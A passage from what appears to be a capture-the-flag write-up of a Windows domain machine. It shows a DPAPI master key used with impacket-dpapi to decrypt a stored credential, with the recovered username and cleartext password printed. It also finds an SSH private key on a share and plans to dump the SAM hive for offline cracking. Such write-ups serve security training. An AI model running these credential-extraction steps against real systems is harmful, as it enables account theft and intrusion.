Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
└─$ impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=Jezzas_Account
Description :
Unknown :
Username : jeremy.combs
Unknown : qT3V9pLXyN7W4m
Now we got new credentials for user jeremy.combs And we found some juicy files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
{
"IT": {
"Third-Line Support/Note.txt.txt": {
"atime_epoch": "2025-01-30 18:07:35",
"ctime_epoch": "2025-01-30 18:05:03",
"mtime_epoch": "2025-01-30 18:07:35",
"size": "186 B"
},
"Third-Line Support/id_rsa": {
"atime_epoch": "2025-01-30 18:10:54",
"ctime_epoch": "2025-01-30 18:10:54",
"mtime_epoch": "2025-01-30 18:11:29",
"size": "2.54 KB"
}
},
content of Note.txt.txt
1
2
3
4
5
6
7
8
9
10
└─$ cat Note.txt.txt
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
Please see what you can set up.
Thanks,
Admin

after searching around I found C drive mounted inside /mnt, we can dump SAM and crack it offline